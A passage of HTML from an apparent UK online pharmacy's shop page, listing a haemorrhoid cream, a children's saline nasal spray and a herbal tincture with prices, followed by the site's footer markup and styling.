	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/cacao-powder-organic/?add-to-cart=8523" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8523" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8523" data-product_sku="" aria-label="Add to cart: &ldquo;GERMOLOIDS CREAM (55g)&rdquo;" rel="nofollow" data-success_message="&ldquo;GERMOLOIDS CREAM (55g)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8523" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8421 status-publish instock product_cat-allergy product_cat-brand product_cat-calpol product_cat-children product_cat-medicines-vitamins product_cat-nasal-care has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Calpol Saline Nasal Spray" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8421" data-id="8421" data-product_name="Calpol Saline Nasal Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8421 " data-text="Compare" data-text_added="Compare" data-id="8421" data-product_id="8421" data-product_name="Calpol Saline Nasal Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/calpol-saline-nasal-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/calpol-saline-nasal-spray/">Calpol Saline Nasal Spray</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/cacao-powder-organic/?add-to-cart=8421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8421" data-product_sku="" aria-label="Add to cart: &ldquo;Calpol Saline Nasal Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Calpol Saline Nasal Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8421" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8502 status-publish last outofstock product_cat-cough-cold-flu product_cat-herbal product_cat-medicines-vitamins has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="805" src="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-450x805.jpg" class="attachment-shop_catalog size-shop_catalog" alt="POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-450x805.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-800x1431.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-64x114.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-168x300.jpg 168w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-573x1024.jpg 573w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-768x1373.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-859x1536.jpg 859w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-1145x2048.jpg 1145w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1.jpg 1380w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8502" data-id="8502" data-product_name="POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8502 " data-text="Compare" data-text_added="Compare" data-id="8502" data-product_id="8502" data-product_name="POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/8502/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/8502/">POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.95</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/8502/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8502" data-quantity="1" class="button product_type_simple" data-product_id="8502" data-product_sku="4087318" aria-label="Read more about &ldquo;POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8502" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
